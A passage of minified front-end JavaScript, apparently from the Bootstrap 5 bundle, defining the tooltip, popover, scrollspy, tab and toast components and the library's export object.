a=t.trigger(this._element,this.constructor.Event.SHOW),n=se(this._element),r=null===n?this._element.ownerDocument.documentElement.contains(this._element):n.contains(this._element);if(a.defaultPrevented||!r)return;const e=this.getTipElement(),s=(e=>{do e+=Math.floor(1e6*Math.random());while(document.getElementById(e))return e})(this.constructor.NAME);e.setAttribute("id",s),this._element.setAttribute("aria-describedby",s),this._config.animation&&e.classList.add("fade");const c="function"==typeof this._config.placement?this._config.placement.call(this,e,this._element):this._config.placement,o=this._getAttachment(c);this._addAttachmentClass(o);const{container:l}=this._config;y.set(e,this.constructor.DATA_KEY,this),this._element.ownerDocument.documentElement.contains(this.tip)||(l.append(e),t.trigger(this._element,this.constructor.Event.INSERTED)),this._popper?this._popper.update():this._popper=z.createPopper(this._element,e,this._getPopperConfig(o)),e.classList.add("show");const i=this._resolvePossibleFunction(this._config.customClass);i&&e.classList.add(...i.split(" ")),"ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach(e=>{t.on(e,"mouseover",T)});const d=this.tip.classList.contains("fade");this._queueCallback(()=>{const e=this._hoverState;this._hoverState=null,t.trigger(this._element,this.constructor.Event.SHOWN),"out"===e&&this._leave(null,this)},this.tip,d)}hide(){if(!this._popper)return;const e=this.getTipElement();if(t.trigger(this._element,this.constructor.Event.HIDE).defaultPrevented)return;e.classList.remove("show"),"ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach(e=>t.off(e,"mouseover",T)),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1;const n=this.tip.classList.contains("fade");this._queueCallback(()=>{this._isWithActiveTrigger()||("show"!==this._hoverState&&e.remove(),this._cleanTipClass(),this._element.removeAttribute("aria-describedby"),t.trigger(this._element,this.constructor.Event.HIDDEN),this._popper&&(this._popper.destroy(),this._popper=null))},this.tip,n),this._hoverState=""}update(){null!==this._popper&&this._popper.update()}isWithContent(){return Boolean(this.getTitle())}getTipElement(){if(this.tip)return this.tip;const t=document.createElement("div");t.innerHTML=this._config.template;const e=t.children[0];return this.setContent(e),e.classList.remove("fade","show"),this.tip=e,this.tip}setContent(e){this._sanitizeAndSetContent(e,this.getTitle(),".tooltip-inner")}_sanitizeAndSetContent(e,t,s){const o=n.findOne(s,e);t||!o?this.setElementContent(o,t):o.remove()}setElementContent(e,t){if(null!==e)return p(t)?(t=h(t),void(this._config.html?t.parentNode!==e&&(e.innerHTML="",e.append(t)):e.textContent=t.textContent)):void(this._config.html?(this._config.sanitize&&(t=ce(t,this._config.allowList,this._config.sanitizeFn)),e.innerHTML=t):e.textContent=t)}getTitle(){const e=this._element.getAttribute("data-bs-original-title")||this._config.title;return this._resolvePossibleFunction(e)}updateAttachment(e){return"right"===e?"end":"left"===e?"start":e}_initializeOnDelegatedTarget(e,t){return t||this.constructor.getOrCreateInstance(e.delegateTarget,this._getDelegateConfig())}_getOffset(){const{offset:e}=this._config;return"string"==typeof e?e.split(",").map(e=>Number.parseInt(e,10)):"function"==typeof e?t=>e(t,this._element):e}_resolvePossibleFunction(e){return"function"==typeof e?e.call(this._element):e}_getPopperConfig(e){const t={placement:e,modifiers:[{name:"flip",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"arrow",options:{element:`.${this.constructor.NAME}-arrow`}},{name:"onChange",enabled:!0,phase:"afterWrite",fn:e=>this._handlePopperPlacementChange(e)}],onFirstUpdate:e=>{e.options.placement!==e.placement&&this._handlePopperPlacementChange(e)}};return{...t,..."function"==typeof this._config.popperConfig?this._config.popperConfig(t):this._config.popperConfig}}_addAttachmentClass(e){this.getTipElement().classList.add(`${this._getBasicClassPrefix()}-${this.updateAttachment(e)}`)}_getAttachment(e){return Ne[e.toUpperCase()]}_setListeners(){this._config.trigger.split(" ").forEach(e=>{if("click"===e)t.on(this._element,this.constructor.Event.CLICK,this._config.selector,e=>this.toggle(e));else if("manual"!==e){const n="hover"===e?this.constructor.Event.MOUSEENTER:this.constructor.Event.FOCUSIN,s="hover"===e?this.constructor.Event.MOUSELEAVE:this.constructor.Event.FOCUSOUT;t.on(this._element,n,this._config.selector,e=>this._enter(e)),t.on(this._element,s,this._config.selector,e=>this._leave(e))}}),this._hideModalHandler=()=>{this._element&&this.hide()},t.on(this._element.closest(".modal"),"hide.bs.modal",this._hideModalHandler),this._config.selector?this._config={...this._config,trigger:"manual",selector:""}:this._fixTitle()}_fixTitle(){const e=this._element.getAttribute("title"),t=typeof this._element.getAttribute("data-bs-original-title");(e||"string"!==t)&&(this._element.setAttribute("data-bs-original-title",e||""),!e||this._element.getAttribute("aria-label")||this._element.textContent||this._element.setAttribute("aria-label",e),this._element.setAttribute("title",""))}_enter(e,t){t=this._initializeOnDelegatedTarget(e,t),e&&(t._activeTrigger["focusin"===e.type?"focus":"hover"]=!0),t.getTipElement().classList.contains("show")||"show"===t._hoverState?t._hoverState="show":(clearTimeout(t._timeout),t._hoverState="show",t._config.delay&&t._config.delay.show?t._timeout=setTimeout(()=>{"show"===t._hoverState&&t.show()},t._config.delay.show):t.show())}_leave(e,t){t=this._initializeOnDelegatedTarget(e,t),e&&(t._activeTrigger["focusout"===e.type?"focus":"hover"]=t._element.contains(e.relatedTarget)),t._isWithActiveTrigger()||(clearTimeout(t._timeout),t._hoverState="out",t._config.delay&&t._config.delay.hide?t._timeout=setTimeout(()=>{"out"===t._hoverState&&t.hide()},t._config.delay.hide):t.hide())}_isWithActiveTrigger(){for(const e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1}_getConfig(e){const t=s.getDataAttributes(this._element);return Object.keys(t).forEach(e=>{ze.has(e)&&delete t[e]}),(e={...this.constructor.Default,...t,..."object"==typeof e&&e?e:{}}).container=!1===e.container?document.body:h(e.container),"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),c("tooltip",e,this.constructor.DefaultType),e.sanitize&&(e.template=ce(e.template,e.allowList,e.sanitizeFn)),e}_getDelegateConfig(){const e={};for(const t in this._config)this.constructor.Default[t]!==this._config[t]&&(e[t]=this._config[t]);return e}_cleanTipClass(){const t=this.getTipElement(),n=new RegExp(`(^|\\s)${this._getBasicClassPrefix()}\\S+`,"g"),e=t.getAttribute("class").match(n);null!==e&&e.length>0&&e.map(e=>e.trim()).forEach(e=>t.classList.remove(e))}_getBasicClassPrefix(){return"bs-tooltip"}_handlePopperPlacementChange(e){const{state:t}=e;t&&(this.tip=t.elements.popper,this._cleanTipClass(),this._addAttachmentClass(this._getAttachment(t.placement)))}static jQueryInterface(e){return this.each(function(){const t=w.getOrCreateInstance(this,e);if("string"==typeof e){if(0[0]===t[e])throw new TypeError(`No method named "${e}"`);t[e]()}})}}a(w);const He={...w.Default,placement:"right",offset:[0,8],trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'},Ie={...w.DefaultType,content:"(string|element|function)"},Be={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"};class B extends w{static get Default(){return He}static get NAME(){return"popover"}static get Event(){return Be}static get DefaultType(){return Ie}isWithContent(){return this.getTitle()||this._getContent()}setContent(e){this._sanitizeAndSetContent(e,this.getTitle(),".popover-header"),this._sanitizeAndSetContent(e,this._getContent(),".popover-body")}_getContent(){return this._resolvePossibleFunction(this._config.content)}_getBasicClassPrefix(){return"bs-popover"}static jQueryInterface(e){return this.each(function(){const t=B.getOrCreateInstance(this,e);if("string"==typeof e){if(0[0]===t[e])throw new TypeError(`No method named "${e}"`);t[e]()}})}}a(B);const ie={offset:10,method:"auto",target:""},We={offset:"number",method:"string",target:"(string|element)"},H=".nav-link, .list-group-item, .dropdown-item";class M extends r{constructor(e,n){super(e),this._scrollElement="BODY"===this._element.tagName?window:this._element,this._config=this._getConfig(n),this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,t.on(this._scrollElement,"scroll.bs.scrollspy",()=>this._process()),this.refresh(),this._process()}static get Default(){return ie}static get NAME(){return"scrollspy"}refresh(){const t=this._scrollElement===this._scrollElement.window?"offset":"position",e="auto"===this._config.method?t:this._config.method,o="position"===e?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),n.find(H,this._config.target).map(t=>{const i=R(t),a=i?n.findOne(i):null;if(a){const t=a.getBoundingClientRect();if(t.width||t.height)return[s[e](a).top+o,i]}return null}).filter(e=>e).sort((e,t)=>e[0]-t[0]).forEach(e=>{this._offsets.push(e[0]),this._targets.push(e[1])})}dispose(){t.off(this._scrollElement,".bs.scrollspy"),super.dispose()}_getConfig(e){return(e={...ie,...s.getDataAttributes(this._element),..."object"==typeof e&&e?e:{}}).target=h(e.target)||document.documentElement,c("scrollspy",e,We),e}_getScrollTop(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop}_getScrollHeight(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)}_getOffsetHeight(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height}_process(){const e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),n=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),e>=n){const e=this._targets[this._targets.length-1];this._activeTarget!==e&&this._activate(e)}else{if(this._activeTarget&&e<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(let t=this._offsets.length;t--;)this._activeTarget!==this._targets[t]&&e>=this._offsets[t]&&(0[0]===this._offsets[t+1]||e<this._offsets[t+1])&&this._activate(this._targets[t])}}_activate(e){this._activeTarget=e,this._clear();const o=H.split(",").map(t=>`${t}[data-bs-target="${e}"],${t}[href="${e}"]`),s=n.findOne(o.join(","),this._config.target);s.classList.add("active"),s.classList.contains("dropdown-item")?n.findOne(".dropdown-toggle",s.closest(".dropdown")).classList.add("active"):n.parents(s,".nav, .list-group").forEach(e=>{n.prev(e,".nav-link, .list-group-item").forEach(e=>e.classList.add("active")),n.prev(e,".nav-item").forEach(e=>{n.children(e,".nav-link").forEach(e=>e.classList.add("active"))})}),t.trigger(this._scrollElement,"activate.bs.scrollspy",{relatedTarget:e})}_clear(){n.find(H,this._config.target).filter(e=>e.classList.contains("active")).forEach(e=>e.classList.remove("active"))}static jQueryInterface(e){return this.each(function(){const t=M.getOrCreateInstance(this,e);if("string"==typeof e){if(0[0]===t[e])throw new TypeError(`No method named "${e}"`);t[e]()}})}}t.on(window,"load.bs.scrollspy.data-api",()=>{n.find('[data-bs-spy="scroll"]').forEach(e=>new M(e))}),a(M);class D extends r{static get NAME(){return"tab"}show(){if(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&this._element.classList.contains("active"))return;let e;const o=u(this._element),s=this._element.closest(".nav, .list-group");if(s){const t="UL"===s.nodeName||"OL"===s.nodeName?":scope > li > .active":".active";e=n.find(t,s),e=e[e.length-1]}const i=e?t.trigger(e,"hide.bs.tab",{relatedTarget:this._element}):null;if(t.trigger(this._element,"show.bs.tab",{relatedTarget:e}).defaultPrevented||null!==i&&i.defaultPrevented)return;this._activate(this._element,s);const a=()=>{t.trigger(e,"hidden.bs.tab",{relatedTarget:this._element}),t.trigger(this._element,"shown.bs.tab",{relatedTarget:e})};o?this._activate(o,o.parentNode,a):a()}_activate(e,t,s){const o=(!t||"UL"!==t.nodeName&&"OL"!==t.nodeName?n.children(t,".active"):n.find(":scope > li > .active",t))[0],a=s&&o&&o.classList.contains("fade"),i=()=>this._transitionComplete(e,o,s);o&&a?(o.classList.remove("show"),this._queueCallback(i,e,!0)):i()}_transitionComplete(e,t,s){if(t){t.classList.remove("active");const e=n.findOne(":scope > .dropdown-menu .active",t.parentNode);e&&e.classList.remove("active"),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!1)}e.classList.add("active"),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),_(e),e.classList.contains("fade")&&e.classList.add("show");let o=e.parentNode;if(o&&"LI"===o.nodeName&&(o=o.parentNode),o&&o.classList.contains("dropdown-menu")){const t=e.closest(".dropdown");t&&n.find(".dropdown-toggle",t).forEach(e=>e.classList.add("active")),e.setAttribute("aria-expanded",!0)}s&&s()}static jQueryInterface(e){return this.each(function(){const t=D.getOrCreateInstance(this);if("string"==typeof e){if(0[0]===t[e])throw new TypeError(`No method named "${e}"`);t[e]()}})}}t.on(document,"click.bs.tab.data-api",'[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]',function(e){["A","AREA"].includes(this.tagName)&&e.preventDefault(),f(this)||D.getOrCreateInstance(this).show()}),a(D);const Ye={animation:"boolean",autohide:"boolean",delay:"number"},ee={animation:!0,autohide:!0,delay:5e3};class k extends r{constructor(e,t){super(e),this._config=this._getConfig(t),this._timeout=null,this._hasMouseInteraction=!1,this._hasKeyboardInteraction=!1,this._setListeners()}static get DefaultType(){return Ye}static get Default(){return ee}static get NAME(){return"toast"}show(){t.trigger(this._element,"show.bs.toast").defaultPrevented||(this._clearTimeout(),this._config.animation&&this._element.classList.add("fade"),this._element.classList.remove("hide"),_(this._element),this._element.classList.add("show"),this._element.classList.add("showing"),this._queueCallback(()=>{this._element.classList.remove("showing"),t.trigger(this._element,"shown.bs.toast"),this._maybeScheduleHide()},this._element,this._config.animation))}hide(){this._element.classList.contains("show")&&(t.trigger(this._element,"hide.bs.toast").defaultPrevented||(this._element.classList.add("showing"),this._queueCallback(()=>{this._element.classList.add("hide"),this._element.classList.remove("showing"),this._element.classList.remove("show"),t.trigger(this._element,"hidden.bs.toast")},this._element,this._config.animation)))}dispose(){this._clearTimeout(),this._element.classList.contains("show")&&this._element.classList.remove("show"),super.dispose()}_getConfig(e){return e={...ee,...s.getDataAttributes(this._element),..."object"==typeof e&&e?e:{}},c("toast",e,this.constructor.DefaultType),e}_maybeScheduleHide(){this._config.autohide&&(this._hasMouseInteraction||this._hasKeyboardInteraction||(this._timeout=setTimeout(()=>{this.hide()},this._config.delay)))}_onInteraction(e,t){switch(e.type){case"mouseover":case"mouseout":this._hasMouseInteraction=t;break;case"focusin":case"focusout":this._hasKeyboardInteraction=t}if(t)return void this._clearTimeout();const n=e.relatedTarget;this._element===n||this._element.contains(n)||this._maybeScheduleHide()}_setListeners(){t.on(this._element,"mouseover.bs.toast",e=>this._onInteraction(e,!0)),t.on(this._element,"mouseout.bs.toast",e=>this._onInteraction(e,!1)),t.on(this._element,"focusin.bs.toast",e=>this._onInteraction(e,!0)),t.on(this._element,"focusout.bs.toast",e=>this._onInteraction(e,!1))}_clearTimeout(){clearTimeout(this._timeout),this._timeout=null}static jQueryInterface(e){return this.each(function(){const t=k.getOrCreateInstance(this,e);if("string"==typeof e){if(0[0]===t[e])throw new TypeError(`No method named "${e}"`);t[e](this)}})}}return S(k),a(k),{Alert:A,Button:F,Carousel:l,Collapse:O,Dropdown:i,Modal:C,Offcanvas:j,Popover:B,ScrollSpy:M,Tab:D,Toast:k,Tooltip:w}})